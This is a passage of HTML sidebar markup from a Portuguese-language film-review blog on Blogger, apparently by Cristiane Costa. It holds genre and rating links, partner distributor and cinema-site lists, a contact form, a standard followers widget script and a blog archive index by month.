<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Com%C3%A9dia%20rom%C3%A2ntica'>Comédia romântica</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Document%C3%A1rio'>Documentário</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Drama'>Drama</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Faroeste'>Faroeste</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Policial'>Policial</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Romance'>Romance</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Suspense'>Suspense</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/Terror'>Terror</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Filmes por cotação</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/1%20estrela'>1 estrela</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/2%20estrelas'>2 estrelas</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/3%20estrelas'>3 estrelas</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/4%20estrelas'>4 estrelas</a>
</li>
<li>
<a dir='ltr' href='https://madamelumiere.blogspot.com/search/label/5%20estrelas'>5 estrelas</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Distribuidoras | Produtoras parceiras</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.instagram.com/a2filmesoficial/'>A2 Filmes</a></li>
<li><a href='https://www.belasartesalacarte.com.br/'>Belas Artes à la Carte</a></li>
<li><a href='https://diamondfilms.com.br/'>Diamond Films</a></li>
<li><a href='https://www.filmicca.com.br/'>Filmicca</a></li>
<li><a href='https://www.imagemfilmes.com.br/'>Imagem filmes</a></li>
<li><a href='https://www.youtube.com/@MARESFILMES'>Mares Filmes</a></li>
<li><a href='https://play.max.com/'>MAX</a></li>
<li><a href='https://mostra.org/'>Mostra de Cinema SP</a></li>
<li><a href='https://www.netflix.com/'>Netflix</a></li>
<li><a href='https://www.pandorafilmes.com.br/'>Pandora</a></li>
<li><a href='http://www.paramountbrasil.com.br/home.asp'>Paramount</a></li>
<li><a href='http://parisfilmes.com.br/'>Paris Filmes</a></li>
<li><a href='http://www.playartecinemas.com.br/'>Playarte</a></li>
<li><a href='https://sato.tv.br/'>Sato Company</a></li>
<li><a href='https://www.universalpics.com.br/'>Universal Pictures</a></li>
<li><a href='http://www.vitrinefilmes.com.br/site/'>Vitrine</a></li>
<li><a href='https://www.warnerbros.com.br/'>Warner Bros Pictures</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Sites e Blogs de Cinema</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.boxofficemojo.com/'>Box Office Mojo</a></li>
<li><a href='https://cinemarodrigo.blogspot.com/'>Cinema Rodrigo</a></li>
<li><a href='http://www.filmeb.com.br/index.php'>Filme B</a></li>
<li><a href='http://filmesdochico.com.br/'>Filmes do Chico</a></li>
<li><a href='https://www.imdb.com/'>Imdb</a></li>
<li><a href='https://blogdoims.com.br/author/colunista-jose-geraldo-couto/'>José Geraldo Couto - IMS</a></li>
<li><a href='https://cultura.estadao.com.br/blogs/luiz-carlos-merten/'>Luiz Carlos Merten</a></li>
<li><a href='https://cultura.estadao.com.br/blogs/luiz-zanin/'>Luiz Zanin</a></li>
<li><a href='http://www.papodecinema.com.br/'>Papo de Cinema</a></li>
<li><a href='https://www.rogerebert.com/'>Roger Ebert</a></li>
<li><a href='https://www.rottentomatoes.com/'>Rotten Tomatoes</a></li>
<li><a href='http://sensesofcinema.com/'>Senses of Cinema</a></li>
<li><a href='https://sergioalpendre.com/'>Sérgio Alpendre</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Cristiane Costa aka MaDameLumière. Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7405251922824892195?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://madamelumiere.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7405251922824892195?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://madamelumiere.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
